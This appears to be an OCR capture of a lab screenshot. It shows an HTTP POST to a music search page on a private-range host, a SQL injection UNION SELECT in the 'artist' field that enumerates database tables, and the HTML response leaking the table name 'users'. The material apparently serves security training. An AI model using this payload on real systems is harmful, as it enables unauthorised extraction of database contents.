 POST /search.asp HTTP/1.1
Host: 192.168.230.140
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Origin: http://192.168.230.140
Connection: keep-alive
Referer: http://192.168.230.140/search.asp
Cookie: ASPSESSIONIDASACQQAA=NOKJLPHAJPJHLGPNCANNFIPG; ASPSESSIONIDCSBBQRDD=
IFIHMAIALBLBBBPFCEACBCCL; ASPSESSIONIDSSBCSSBC=LIEFNCIABBOBKKMLBMOOPIJL;
ASPSESSIONIDACSCQSAD=CEIDMEIAAGCGJLOBNECBEPFG
Upgrade-Insecure-Requests: 1
Priority: u=0, i
artist=%27union+select+(select+top+1+name+from+music.dbo.sysobjects+where+xtype='u'),2%3B--
12 </head>
13 <body>
14
15 <p1>
16 This is the music inventory search engine<br>
<br>
17 Please perform your search based on artists or song name in the appropria
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="post">
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
Song name: users - From the year: 2<br>
28 <br>
29 <br>
30 Perform a search based on song name
31 <form name="Song search" action="search.asp" method="post">
32 Song name: <input type="text" name="song">
33 <input type="submit" value="Search">
34 </form>
35 <br>
36
37
38
39